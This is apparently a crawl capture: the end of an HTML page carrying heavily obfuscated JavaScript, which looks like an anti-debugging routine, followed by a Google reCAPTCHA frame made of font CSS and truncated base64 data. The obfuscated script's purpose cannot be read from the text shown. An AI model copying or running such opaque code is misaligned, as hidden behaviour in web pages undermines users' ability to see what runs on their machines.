_0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&co=aHR0cHM6Ly9hbGxjb3R0cmFkaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ninjxave3be
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cTBu1HApr4K7OE6QmZApyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cTBu1HApr4K7OE6QmZApyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cTBu1HApr4K7OE6QmZApyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOSfcO1wqvCksK+X8O6wq3CpMOMaMONw6DDgMKLLyrDkSXDkGnDlxpYZhUUwrTDhzPCtMO3w5rCr8OlwpVLKsKDwoRMDzhTwp1pw5RwwpDDh1QqwpjCixkxH8Onwp7ClsKJcVzCh8OsMMOKP8KjKBkBfHPCosKHfcKcwopgw4/Cig0xwo4tw53CkMKkVW1vUC8KwobDiRvCt0fCmkvDjMO8HcKlw6LDlAbDjsKQYzjDiRRQw7InScKpwrPDgcOJBsOywr/[base64]/Do8OFAcO7bcONUU1kZhbCsQodwqbCgEPDqSlOaV07w5xRRsKzw7R3QwjCg8O0e8KwcsOTLMKDdWlYbDjDq1TDqcOibsK6c8OEw6vCox7CtsKJXiQ1DlbCj8KoRxYCA1AAN8Krw63DjR/[base64]/DqMOHw4lYSRvDicObw5vDgjhBWcO+woNOw6Jrw5kBwrfCnHsWTQDDulTDo8O8QcOiwol9wrDDuMO6wprDu8ONAHFqWn/[base64]/IMKxwprClcKpdg3DmMKgwojCqiHCrnUVw6rDlg8+w4lWbxfCt8KHwpXDiknCkWXCr8KAwp1Pw6sEw7YUwpkqwoPDlzgeEMOFUsO/[base64]/DjmLCuGpHw594fMO1V3bDm8OHNcOUMSPDqjwxw6DCunPCgcOYw4rCmWRgAADCvMOuw7ZbRMK/[base64]/JsODNMK2WMKrWsORaVfCqGbCosO8w63DjXHCqx8Rw7YWOXbDrMKzwrTDncOxcUfDok/DmsK0w4jDm3dldcKhwoxLw7zDtSXDjsKlwoIOw6ATejrDuDkkDDvDosKlFMOhJMKow67DoBYqIMK2w5gnw7/CnXs3ZsO9wpUywpXCgsKvw5Fawps2BRRpw6IBKUjCl8KNwpcewq3DjkMVwqxHED4OQUbCgFNgwrrDo8KPZsKALcO5Ux/CosKew6nDqsKBw7NMwoBdYR/[base64]/[base64]/DrHhhKjUxWlUdwpVaME8LdULCqsOsw4vDqUvDpWTDjxDCiE83CyNMesOXw4fDgwJAeMOww6RCwrzDgsO9w68Qw7pyRsKPW8KQeDLCq8KDwoRFA8K2woNvwrLCtnXDi8OoCT7Cj3gQTxvCpsOoQsK0w5QQw5nCk8KHw4/[base64]/w6XCs3TCpsKtOmzChsK9wr8uwrfCrgDDgjsSw40VHcKWwro6wrYFLnPCi8K0w7Mrw6bDhCnCnURfGVzDs8O9KRgMwronwq4pMTXDmB3DiMK8w4wJw4fDiWMHw4sjw59hJHbCkMObwpEGwoU0w5RVw5RUw7NgwrZFXQk/[base64]/WAsMLcO5U8Omwo